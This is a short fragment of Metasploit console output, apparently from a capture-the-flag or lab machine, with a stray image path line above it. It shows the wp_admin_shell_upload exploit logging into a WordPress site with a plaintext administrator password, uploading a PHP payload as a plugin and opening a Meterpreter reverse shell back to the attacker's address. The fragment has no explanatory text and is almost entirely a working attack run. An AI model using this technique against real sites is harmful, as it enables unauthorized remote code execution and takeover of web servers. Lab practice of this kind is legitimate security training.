 msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 10.10.14.11:4444
[*] Authenticating with WordPress using administrator:devteam01...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /main/wp-content/plugins/hLnqBrtDjp/NMkKiZaVZJ.php...
[*] Sending stage (39282 bytes) to 10.10.10.229
[*] Meterpreter session 1 opened (10.10.14.11:4444 -> 10.10.10.229:32778) at 2021-03-19
[!] This exploit may require manual cleanup of 'NMkKiZaVZJ.php' on the target
[!] This exploit may require manual cleanup of 'hLnqBrtDjp.php' on the target
[!] This exploit may require manual cleanup of '../hLnqBrtDjp' on the target
meterpreter >